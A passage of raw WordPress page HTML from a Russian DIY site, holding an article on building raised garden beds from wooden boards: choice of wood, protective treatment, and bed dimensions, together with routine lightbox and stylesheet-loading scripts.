	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<!-- <meta name="NextGEN" version="2.2.54" /> -->
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style>.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #410c5e;}body { font-family: Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><script>var ajaxUrlFlatPM = "https://zaborsebe.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
<link rel='preload' id='yarppRelatedCss-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/related-d44a4fdc151ec0e07da78cce1e911361.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-4290 single-format-standard">
<script>
    jQuery( document ).ready(function() {
        jQuery('.widget.widget_caticons ul li a').each(function(){
            jQuery(this).prop('title', jQuery(this).text());
        });
    });
</script>

<script>
    /*jQuery( document ).ready(function() {
        if (jQuery(window).width() < 767) {
            setTimeout('jQuery(".widget_search").appendTo("#masthead");',1000);

        }
    });*/
</script>
<div id="page">



	<header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader" style="background-image:url(/wp-content/themes/root/img/header.jpg);">

<div class="site">
        <div class="site-logotype"> <img src="https://zaborsebe.ru/wp-content/uploads/2019/10/logo.png" alt="Сайт о строительстве заборов"></a></div>    </div>     
        
		

        <div class="mob-hamburger"><span></span></div>
	</header><!-- #masthead -->
    <nav id="nav">
        <div class="top-menu">
            <div class="site">
                <div class="menu-topmenu-container"><ul id="top_menu" class="menu"><li><a href="https://zaborsebe.ru/derevyannye">Деревянные</a></li>
<li><a href="https://zaborsebe.ru/metallicheskie">Металлические</a></li>
<li><a href="https://zaborsebe.ru/betonii">Бетонные</a></li>
<li><a href="https://zaborsebe.ru/normy">Нормы и правила</a></li>
<li><a href="https://zaborsebe.ru/mestnost">Ограждение территории</a></li>
<li><a href="https://zaborsebe.ru/sadovye">Садовые ограждения</a></li>
</ul></div>            </div>
        </div>
    </nav>


    <nav id="site-navigation" class="main-navigation">
        <div class="top-menu">
            <div class="site">
                <div class="menu-headermenu-container"><ul id="header_menu" class="menu"><li><a href="https://zaborsebe.ru/derevyannye">Деревянные</a></li>
<li><a href="https://zaborsebe.ru/metallicheskie">Металлические</a></li>
<li><a href="https://zaborsebe.ru/betonii">Бетонные</a></li>
<li><a href="https://zaborsebe.ru/plastikovye">Пластиковые</a></li>
<li><a href="https://zaborsebe.ru/normy">Нормы и правила</a></li>
<li><a href="https://zaborsebe.ru/mestnost">Ограждение территории</a></li>
<li><a href="https://zaborsebe.ru/sadovye">Садовые ограждения</a></li>
<li><a href="https://zaborsebe.ru/dekorativnye">Декоративные</a></li>
</ul></div>            </div>
        </div>
    </nav>
    <div class="clear"></div>
    <div  class="site">


    
	<nav id="site-navigation" class="main-navigation">
		<div class="menu-headermenu-container"><ul id="header_menu" class="menu"><li><a href="https://zaborsebe.ru/derevyannye">Деревянные</a></li>
<li><a href="https://zaborsebe.ru/metallicheskie">Металлические</a></li>
<li><a href="https://zaborsebe.ru/betonii">Бетонные</a></li>
<li><a href="https://zaborsebe.ru/plastikovye">Пластиковые</a></li>
<li><a href="https://zaborsebe.ru/normy">Нормы и правила</a></li>
<li><a href="https://zaborsebe.ru/mestnost">Ограждение территории</a></li>
<li><a href="https://zaborsebe.ru/sadovye">Садовые ограждения</a></li>
<li><a href="https://zaborsebe.ru/dekorativnye">Декоративные</a></li>
</ul></div>	</nav><!-- #site-navigation -->

    


	<div id="content" class="site-content">


<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
        <div class="breadcrumbs-on-page" typeof="BreadcrumbList" vocab="http://schema.org/">
            <!-- Breadcrumb NavXT 6.0.4 -->
<a title="Перейти к Заборы и ограждения для дома и дачи своими руками." href="https://zaborsebe.ru" class="home">Главная</a> &gt; <a title="Перейти к архиву рубрики Садовые ограждения." href="https://zaborsebe.ru/sadovye" class="taxonomy category">Садовые ограждения</a> &gt;          </div>
		<main id="main" class="site-main">


            
			
<article id="post-4290" class="post-4290 post type-post status-publish format-standard has-post-thumbnail hentry category-sadovye">

    
        <header class="entry-header bgline">
            <h1 id="top">Как сделать грядки из досок: видео и фото</h1>


            

                    <div class="entry-image thumbformob">
                <img width="700" height="369" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/06/IMG_20180531_152611_222-2-e1528031942587.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" itemprop="image" /><noscript><img width="700" height="369" src="https://zaborsebe.ru/wp-content/uploads/2018/06/IMG_20180531_152611_222-2-e1528031942587.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" itemprop="image" /></noscript>            </div>
                </header><!-- .entry-header -->
    
	<div class="entry-content" itemprop="articleBody">
        		<div class="flat_pm_start"></div>
<p><span id="more-4290"></span><!--noteaser--><br />
Как сделать грядки из досок, чтобы повысить урожайность и облагородить дачный участок? Это не такая сложная задача, как многие представляют себе, и все же постараться придется. Прежде чем приступить к работам, стоит ознакомиться с преимуществами и другими особенностями данной конструкции.</p>
<div id="attachment_4295" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/05/IMG_20180531_152611_222-e1527760689937.jpg"><img aria-describedby="caption-attachment-4295" loading="lazy" class="wp-image-4295 size-full" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/05/IMG_20180531_152611_222-e1527760689937.jpg" alt="Делаем грядку из доски своими руками" width="600" height="316"><noscript><img aria-describedby="caption-attachment-4295" loading="lazy" class="wp-image-4295 size-full" src="https://zaborsebe.ru/wp-content/uploads/2018/05/IMG_20180531_152611_222-e1527760689937.jpg" alt="Делаем грядку из доски своими руками" width="600" height="316"></noscript></a><p id="caption-attachment-4295" class="wp-caption-text">Грядки из досок</p></div>
<!--noindex--><a href="#" class="totopa">Вернуться к оглавлению</a><!--/noindex-->	<!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание материала</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Достоинства и недостатки</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Какие материалы лучше всего использовать</a><ul><li><a href="#i-3"><span class="toc_number toc_depth_2">2.1</span> Дуб или ясень</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">2.2</span> Сосна</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">2.3</span> Лиственница или кедр</a></li><li><a href="#i-6"><span class="toc_number toc_depth_2">2.4</span> Акация</a></li></ul></li><li><a href="#i-7"><span class="toc_number toc_depth_1">3</span> Защита древесины</a></li><li><a href="#i-8"><span class="toc_number toc_depth_1">4</span> Какой размер ограждения выбрать</a></li><li><a href="#i-9"><span class="toc_number toc_depth_1">5</span> Схема расположения</a></li><li><a href="#i-10"><span class="toc_number toc_depth_1">6</span> Сколько сделать коробов</a></li><li><a href="#i-11"><span class="toc_number toc_depth_1">7</span> Порядок изготовления</a></li><li><a href="#i-12"><span class="toc_number toc_depth_1">8</span> Создание грядок без досок</a></li><li><a href="#i-13"><span class="toc_number toc_depth_1">9</span> В заключение</a></li></ul></div>
<!--/noindex--><h2><span id="i">Достоинства и недостатки</span></h2>
<p>Грядки на участке – это не только эстетически привлекательная конструкция, но и полезная. Высокую грядку можно сооружать для выращивания различных культур. Однако это не основные достоинства данного решения, существуют и иные:</p>
<ol>
<li>Ранние всходы и хорошая урожайность – эти показатели возможны с грядками на даче из доски. Для достижения максимального эффекта необходимо грядку правильно удобрить.</li>
<li>Длительность эксплуатации. Если используемые доски предварительно обработать определенными средствами и пропитками, то грядки на даче прослужат достаточно долго – до 10 лет.</li>
<li>Низкая цена – это, пожалуй, самый привлекательный аспект всех строительных работ. Для сооружения конструкции можно использовать оставшиеся пиломатериалы после строительства какой-либо постройки. Начиная строить террасу или домик из пиломатериалов, разумнее заранее приобрести дополнительное количество древесины для постройки грядок.</li>
<li>Простая технология сооружения. Смастерить самостоятельно короб из древесины не составит труда даже тем людям, которые далеки от плотницкого ремесла. Достаточно лишь знать последовательность действий.</li>
<li>Простота и удобство обслуживания. За деревянными грядками легко ухаживать, особенно если перед их сооружением предварительно удалить весь сорняк.</li>
</ol>
<div id="attachment_4296" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/05/construction3.jpg"><img aria-describedby="caption-attachment-4296" loading="lazy" class="wp-image-4296 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/05/construction3-600x450.jpg" alt="Короба для грядок" width="600" height="450" data-lazy-srcset="https://zaborsebe.ru/wp-content/uploads/2018/05/construction3-600x450.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/05/construction3-768x576.jpg 768w, https://zaborsebe.ru/wp-content/uploads/2018/05/construction3.jpg 850w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img aria-describedby="caption-attachment-4296" loading="lazy" class="wp-image-4296 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2018/05/construction3-600x450.jpg" alt="Короба для грядок" width="600" height="450" srcset="https://zaborsebe.ru/wp-content/uploads/2018/05/construction3-600x450.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/05/construction3-768x576.jpg 768w, https://zaborsebe.ru/wp-content/uploads/2018/05/construction3.jpg 850w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a><p id="caption-attachment-4296" class="wp-caption-text">Собрать короб достаточно просто</p></div>
<p>Несмотря на множественные преимущества данного решения, без недостатков не обошлось. К ним можно отнести надобность ежегодного ухода за изготовленной деревянной конструкцией. Чтобы короб дольше прослужил, его периодически нужно обрабатывать.</p>
<!--noindex--><a href="#" class="totopa">Вернуться к оглавлению</a><!--/noindex-->	<h2><span id="i-2">Какие материалы лучше всего использовать</span></h2>
<p>Короб можно соорудить из любых пиломатериалов, оставшихся после стройки. Например, из террасной доски, вагонки и прочего. Однако, если речь идет о приобретении пиломатериала для сооружаемых коробов, в этом случае стоит обратить внимание на один нюанс, а именно &#8212; из какого дерева состоит доска.</p>
<div id="attachment_7213" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/06/c590a29d4b.jpg"><img aria-describedby="caption-attachment-7213" loading="lazy" class="wp-image-7213 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/06/c590a29d4b-600x395.jpg" alt="Сборка короба" width="600" height="395"><noscript><img aria-describedby="caption-attachment-7213" loading="lazy" class="wp-image-7213 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2018/06/c590a29d4b-600x395.jpg" alt="Сборка короба" width="600" height="395"></noscript></a><p id="caption-attachment-7213" class="wp-caption-text">Перед установкой</p></div>
<h3><span id="i-3">Дуб или ясень</span></h3>
<p>Короб, выполненный из ясеня или дуба, прослужит максимально долго. Конечно же, по стоимости такие пиломатериалы «кусаются», однако хорошее качество доски это с лихвой компенсирует.</p>
<h3><span id="i-4">Сосна</span></h3>
<p>Сосна выгодна в плане стоимости и последующей обработки. Но стоит учитывать, что необработанная сосна достаточно быстро разрушается и сгнивает в сыром грунте.</p>
<div id="attachment_7214" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/06/x3e4efc6.jpg"><img aria-describedby="caption-attachment-7214" loading="lazy" class="wp-image-7214" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/06/x3e4efc6.jpg" alt="Чертеж для монтажа" width="600" height="275"><noscript><img aria-describedby="caption-attachment-7214" loading="lazy" class="wp-image-7214" src="https://zaborsebe.ru/wp-content/uploads/2018/06/x3e4efc6.jpg" alt="Чертеж для монтажа" width="600" height="275"></noscript></a><p id="caption-attachment-7214" class="wp-caption-text">Схема с размерами</p></div>
<h3><span id="i-5">Лиственница или кедр</span></h3>
<p>Пиломатериалы из кедра или лиственницы лучше всего подойдут для изготовления короба. Данные виды древесины изначально обильно пропитаны смолой. За счет этого их не всегда нужно обрабатывать. Они и так способны долго пролежать в земле без последствий. Дополнительное преимущество такого решения заключаются в цене: она не бьет по кошельку.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zaborsebe.ru/sadovye/gryadka-dlya-klubniki-svoimi-rukami.html" target="_blank" rel="nofollow" class="IRPP_ruby"><!-- INLINE RELATED POSTS 1/3 //--><style> .IRPP_ruby , .IRPP_ruby .postImageUrl , .IRPP_ruby .centered-text-area { height: 130px; position: relative; } .IRPP_ruby , .IRPP_ruby:hover , .IRPP_ruby:visited , .IRPP_ruby:active { border:0!important; } .IRPP_ruby .clearfix:after { content: ""; display: table; clear: both; } .IRPP_ruby { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; } .IRPP_ruby:active , .IRPP_ruby:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .IRPP_ruby .postImageUrl { background-position: center; background-size: cover; float: left; margin: 0; padding: 0; width: 31.59%; } .IRPP_ruby .centered-text-area { float: right; width: 65.65%; padding:0; margin:0; } .IRPP_ruby .centered-text { display: table; height: 130px; left: 0; top: 0; padding:0; margin:0; } .IRPP_ruby .IRPP_ruby-content { display: table-cell; margin: 0; padding: 0 74px 0 0px; position: relative; vertical-align: middle; width: 100%; } .IRPP_ruby .ctaText { border-bottom: 0 solid #fff; color: #2980B9; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_ruby .postTitle { color: #3498DB; font-size: 16px; font-weight: 600; margin: 0; padding: 0; } .IRPP_ruby .ctaButton { background: url(https://zaborsebe.ru/wp-content/plugins/intelly-related-posts-pro/assets/images/next-arrow.png)no-repeat; display: inline-block; height: 130px; width: 54px; } .IRPP_ruby .ctaButton { background-color: inherit; margin-left: 10px; position: absolute; right: 0; top: 0; } .IRPP_ruby:after { content: ""; display: block; clear: both; } </style><div class="postImageUrl" style="background-image:url(https://zaborsebe.ru/wp-content/uploads/2018/06/Gggv-1-600x358.jpg);"></div><div class="centered-text-area"><div class="centered-text"><div class="IRPP_ruby-content"><div class="ctaText" style="float:left;">Читайте также</div><div style="clear:both"></div><div class="postTitle" style="float:left;">Как сделать грядку для клубники: вертикальная и высокая своими руками</div></div></div><div class="ctaButton"></div></div></a></div><h3><span id="i-6">Акация</span></h3>
<p>Акация также достаточно прочна и хорошо сохраняется в земле. Однако данный вид древесины очень твердый, что следует учитывать при ее дальнейшей обработке.</p>
<div id="attachment_4298" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/05/naskolko_effektivni_visokie_gryadki.jpg"><img aria-describedby="caption-attachment-4298" loading="lazy" class="wp-image-4298 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/05/naskolko_effektivni_visokie_gryadki-600x460.jpg" alt="Грядки из досок своими руками" width="600" height="460" data-lazy-srcset="https://zaborsebe.ru/wp-content/uploads/2018/05/naskolko_effektivni_visokie_gryadki-600x460.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/05/naskolko_effektivni_visokie_gryadki.jpg 659w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img aria-describedby="caption-attachment-4298" loading="lazy" class="wp-image-4298 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2018/05/naskolko_effektivni_visokie_gryadki-600x460.jpg" alt="Грядки из досок своими руками" width="600" height="460" srcset="https://zaborsebe.ru/wp-content/uploads/2018/05/naskolko_effektivni_visokie_gryadki-600x460.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/05/naskolko_effektivni_visokie_gryadki.jpg 659w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a><p id="caption-attachment-4298" class="wp-caption-text">Осталось посадить рассаду</p></div>
<p>Какой именно выбрать тип пиломатериала, решать вам. Но, конечно же, заведомой ошибкой будет экономить на этом. Некачественная древесина сгниет уже через пару лет.</p>
<!--noindex--><a href="#" class="totopa">Вернуться к оглавлению</a><!--/noindex-->	<h2><span id="i-7">Защита древесины</span></h2>
<blockquote><p>Из какой породы дерева ни была бы доска, ее все-таки следует подвергнуть обработке перед последующим использованием.</p></blockquote>
<p>Исключением являются лишь доски из лиственницы и кедра. От этого действия будет зависеть срок эксплуатации короба. Однако <a href="https://zaborsebe.ru/sadovye/chem-obrabotat-doski-dlya-gryadok.html">обрабатывать древесину</a> стоит предельно осторожно, чтобы впоследствии не загрязнить почву.</p>
<p><strong>Самый оптимальный вариант обработки пиломатериалов – это покрытие известью.</strong> Лучший же результат показывают пропитки препаратом «Сенеж» и аналогичные ему. Но их использование повлечёт дополнительные финансовые затраты.</p>
<div id="attachment_7219" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/06/shema41-1.jpg"><img aria-describedby="caption-attachment-7219" loading="lazy" class="wp-image-7219" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/06/shema41-1.jpg" alt="На дачном участке" width="600" height="1158" data-lazy-srcset="https://zaborsebe.ru/wp-content/uploads/2018/06/shema41-1.jpg 500w, https://zaborsebe.ru/wp-content/uploads/2018/06/shema41-1-311x600.jpg 311w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img aria-describedby="caption-attachment-7219" loading="lazy" class="wp-image-7219" src="https://zaborsebe.ru/wp-content/uploads/2018/06/shema41-1.jpg" alt="На дачном участке" width="600" height="1158" srcset="https://zaborsebe.ru/wp-content/uploads/2018/06/shema41-1.jpg 500w, https://zaborsebe.ru/wp-content/uploads/2018/06/shema41-1-311x600.jpg 311w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a><p id="caption-attachment-7219" class="wp-caption-text">Схема и последовательность изготовления</p></div>
<p>Ещё хорошим вариантом будет покрыть древесину двойным слоем краски, желательно на масляной основе. Это также придаст вид дополнительного обрамления. Такое покрытие не навредит растениям и не загрязнит почву. Однако стоит выбрать экологически чистую краску, особенно если каркас сооружается в теплице.</p>
<p>Также есть еще один нюанс – в процессе покраски нежелательно покрывать краской торцы досок. Именно через эти участки дерево будет дышать и избавляться от накопившейся влаги, особенно в теплице. Если это сделать, дерево сгниет намного быстрее.</p>
<p>На фото ниже изображена установка коробов.</p>
<div id="attachment_4299" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/05/1895159.jpg"><img aria-describedby="caption-attachment-4299" loading="lazy" class="wp-image-4299 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/05/1895159-600x450.jpg" alt="Подготовка коробов" width="600" height="450" data-lazy-srcset="https://zaborsebe.ru/wp-content/uploads/2018/05/1895159-600x450.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/05/1895159.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img aria-describedby="caption-attachment-4299" loading="lazy" class="wp-image-4299 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2018/05/1895159-600x450.jpg" alt="Подготовка коробов" width="600" height="450" srcset="https://zaborsebe.ru/wp-content/uploads/2018/05/1895159-600x450.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/05/1895159.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a><p id="caption-attachment-4299" class="wp-caption-text">Необходимо учесть проходы для обслуживания</p></div>
<!--noindex--><a href="#" class="totopa">Вернуться к оглавлению</a><!--/noindex-->	<h2><span id="i-8">Какой размер ограждения выбрать</span></h2>
<p>В основном делают прямоугольные опалубки для грунта, хотя они могут быть треугольной, ромбовидной или квадратной формы. Очень важно определить верные габариты. Опалубку правильных размеров легче и удобнее обслуживать.</p>
<p>Итак, для грядок изготавливают короба следующих размеров:</p>
<ol>
<li>Очень важно правильно вычислить высоту. Заведомо ошибочное мнение, которого придерживаются многие огородники: выше – значит, лучше. Конечно же, такие опалубки имеют определенные преимущества, однако всему есть предел. Делать завышенные борта (75 см) имеет смысл для «<a href="https://zaborsebe.ru/sadovye/kak-sdelat-tepluyu-gryadku.html">утепленных грядок</a>», в которых слоями уложен наполнитель. Также такой высоты можно собирать грядку для огурцов (для огуречной рассады), помидоров и прочего. Обыкновенным приподнятым ограждениям достаточно высоты 20 см. <a href="https://zaborsebe.ru/sadovye/vysokie-gryadki-svoimi-rukami.html">Высокий короб</a> невыгоден тем, что при его изготовлении расходуется достаточно много древесины. Более того, в холодную пору года средний слой земли внутри конструкции будет замерзать и расширяться, из-за чего происходит разрушение всего каркаса.</li>
<li>Ширина конструкции определяет удобство последующих проводимых работ. Среди огородников бытует мнение, что ширина грядки должна равняться половине высоты человеческого роста. Данный параметр составляет 95-120 см. И действительно, при таких параметрах огородник, наклонившись, сможет достать от борта до середины грядки.</li>
<li>Длина – это тот параметр, который не имеет ограничений. Однако стоит учитывать, что, если сделать слишком длинный борт, его середина теряет в жесткости. В этом случае середину конструкции стоит укрепить жесткими направляющими. Оптимальная же длинна составляет от 4,5 до 7 м.</li>
</ol>
<blockquote><p>Также очень важно учесть наличие тропинок на данном участке.</p></blockquote>
<p>На фото изображены короба треугольной формы.</p>
<div id="attachment_4300" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/05/gryadki-iz-dosok-svoimi-rukami.jpg"><img aria-describedby="caption-attachment-4300" loading="lazy" class="wp-image-4300 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/05/gryadki-iz-dosok-svoimi-rukami-600x300.jpg" alt="Как сделать грядки из досок" width="600" height="300" data-lazy-srcset="https://zaborsebe.ru/wp-content/uploads/2018/05/gryadki-iz-dosok-svoimi-rukami-600x300.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/05/gryadki-iz-dosok-svoimi-rukami-768x384.jpg 768w, https://zaborsebe.ru/wp-content/uploads/2018/05/gryadki-iz-dosok-svoimi-rukami.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img aria-describedby="caption-attachment-4300" loading="lazy" class="wp-image-4300 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2018/05/gryadki-iz-dosok-svoimi-rukami-600x300.jpg" alt="Как сделать грядки из досок" width="600" height="300" srcset="https://zaborsebe.ru/wp-content/uploads/2018/05/gryadki-iz-dosok-svoimi-rukami-600x300.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/05/gryadki-iz-dosok-svoimi-rukami-768x384.jpg 768w, https://zaborsebe.ru/wp-content/uploads/2018/05/gryadki-iz-dosok-svoimi-rukami.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a><p id="caption-attachment-4300" class="wp-caption-text">Разнообразие возможных форм удовлетворит фантазию любого огородника</p></div>
<p><strong>Каркас необходимо сооружать с учетом 45-сантиметровой тропинки, по которой вы будете перемещаться по дачному участку.</strong></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zaborsebe.ru/sadovye/zaborchik-svoimi-rukami.html" target="_blank" rel="nofollow" class="IRPP_ruby"><!-- INLINE RELATED POSTS 2/3 //--><style> .IRPP_ruby , .IRPP_ruby .postImageUrl , .IRPP_ruby .centered-text-area { height: 130px; position: relative; } .IRPP_ruby , .IRPP_ruby:hover , .IRPP_ruby:visited , .IRPP_ruby:active { border:0!important; } .IRPP_ruby .clearfix:after { content: ""; display: table; clear: both; } .IRPP_ruby { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; } .IRPP_ruby:active , .IRPP_ruby:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .IRPP_ruby .postImageUrl { background-position: center; background-size: cover; float: left; margin: 0; padding: 0; width: 31.59%; } .IRPP_ruby .centered-text-area { float: right; width: 65.65%; padding:0; margin:0; } .IRPP_ruby .centered-text { display: table; height: 130px; left: 0; top: 0; padding:0; margin:0; } .IRPP_ruby .IRPP_ruby-content { display: table-cell; margin: 0; padding: 0 74px 0 0px; position: relative; vertical-align: middle; width: 100%; } .IRPP_ruby .ctaText { border-bottom: 0 solid #fff; color: #2980B9; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_ruby .postTitle { color: #3498DB; font-size: 16px; font-weight: 600; margin: 0; padding: 0; } .IRPP_ruby .ctaButton { background: 